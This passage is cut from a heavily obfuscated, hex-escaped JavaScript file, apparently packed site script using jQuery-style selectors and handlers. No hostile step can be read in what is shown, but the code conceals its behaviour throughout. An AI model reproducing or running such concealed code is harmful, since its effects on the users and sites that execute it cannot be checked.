x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x32\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x75\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6B\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x70\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x27\x29\x3B\x45\x28\x33\x77\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x71\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6F\x5C\x27\x29\x29\x29\x7B\x45\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6D\x5C\x27\x29\x21\x3D\x3D\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6D\x5C\x27\x29\x29\x7B\x43\x20\x37\x6B\x28\x29\x7B\x73\x20\x32\x45\x3D\x4C\x3B\x37\x6C\x28\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x27\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x67\x5C\x27\x29\x5B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x62\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x48\x20\x32\x56\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x30\x5C\x5C\x69\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x61\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6A\x5C\x27\x29\x29\x7D\x45\x28\x33\x77\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x30\x5C\x27\x29\x29\x29\x7B\x45\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x21\x3D\x3D\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x75\x5C\x27\x29\x29\x32\x56\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x58\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x64\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x31\x77\x5C\x5C\x44\x5C\x27\x2B\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x3B\x48\x7B\x43\x20\x37\x6D\x28\x29\x7B\x73\x20\x32\x64\x3D\x4C\x3B\x37\x6E\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x37\x6F\x29\x2C\x37\x70\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x37\x71\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x70\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x43\x28\x29\x7B\x73\x20\x31\x50\x3D\x78\x3B\x45\x28\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x29\x3D\x3D\x3D\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x45\x28\x37\x72\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x73\x20\x33\x78\x3D\x7B\x7D\x3B\x33\x78\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x32\x46\x2C\x33\x78\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x5D\x3D\x32\x46\x2C\x24\x28\x4E\x29\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x78\x29\x7D\x7D\x48\x7B\x43\x20\x37\x73\x28\x29\x7B\x73\x20\x33\x79\x3D\x31\x50\x3B\x37\x74\x3D\x33\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x33\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x32\x36\x5C\x27\x2B\x33\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x37\x75\x7D\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x57\x3D\x78\x2C\x33\x7A\x3D\x24\x28\x4E\x29\x3B\x24\x28\x31\x4E\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x2C\x43\x28\x29\x7B\x73\x20\x34\x32\x3D\x32\x57\x3B\x24\x28\x4E\x29\x5B\x34\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x35\x38\x3F\x33\x7A\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x39\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x62\x29\x3A\x33\x7A\x5B\x34\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x32\x62\x29\x7D\x29\x2C\x33\x7A\x5B\x32\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x65\x3D\x32\x57\x3B\x45\x28\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x73\x20\x34\x33\x3D\x7B\x7D\x3B\x34\x33\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x3D\x52\x2C\x24\x28\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x33\x2C\x37\x76\x29\x7D\x48\x7B\x43\x20\x37\x77\x28\x29\x7B\x73\x20\x31\x51\x3D\x32\x65\x2C\x35\x39\x3D\x37\x78\x5B\x37\x79\x5D\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x61\x3D\x37\x7A\x28\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x39\x29\x2C\x35\x62\x3D\x35\x61\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x52\x2C\x35\x63\x29\x2C\x35\x64\x3D\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x66\x5C\x27\x29\x2B\x35\x62\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x61\x5C\x27\x29\x3B\x5A\x20\x35\x64\x7D\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x66\x3D\x78\x3B\x45\x28\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6A\x5C\x27\x29\x3D\x3D\x3D\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x29\x7B\x43\x20\x37\x41\x28\x29\x7B\x73\x20\x31\x52\x3D\x32\x66\x3B\x37\x42\x3D\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x71\x5C\x27\x29\x7D\x7D\x48\x7B\x73\x20\x34\x34\x3D\x24\x28\x4E\x29\x2C\x34\x35\x3D\x34\x34\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x34\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x35\x65\x3D\x34\x34\x2C\x35\x66\x3D\x34\x35\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x35\x67\x3D\x34\x35\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x35\x68\x3D\x35\x67\x5B\x52\x5D\x3B\x32\x58\x28\x35\x65\x2C\x35\x66\x2C\x34\x36\x2C\x35\x68\x29\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6F\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x30\x3D\x78\x3B\x45\x28\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x66\x5C\x27\x29\x21\x3D\x3D\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x73\x20\x34\x37\x3D\x24\x28\x4E\x29\x2C\x34\x38\x3D\x34\x37\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x35\x69\x3D\x34\x38\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x35\x6A\x3D\x34\x38\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x35\x6B\x3D\x35\x6A\x5B\x52\x5D\x3B\x32\x58\x28\x34\x37\x2C\x35\x69\x2C\x34\x39\x2C\x35\x6B\x29\x7D\x48\x7B\x43\x20\x37\x43\x28\x29\x7B\x73\x20\x32\x67\x3D\x32\x30\x2C\x35\x6C\x3D\x37\x44\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x37\x45\x2B\x31\x4F\x29\x2C\x35\x6D\x3D\x35\x6C\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x3B\x45\x28\x35\x6D\x5B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x73\x20\x35\x6E\x3D\x37\x46\x5B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x3B\x35\x6E\x5B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x42\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x34\x61\x3D\x78\x2C\x34\x62\x3D\x24\x28\x4E\x29\x2C\x34\x63\x3D\x34\x62\x5B\x34\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x5D\x28\x29\x2C\x35\x6F\x3D\x34\x63\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x34\x64\x3D\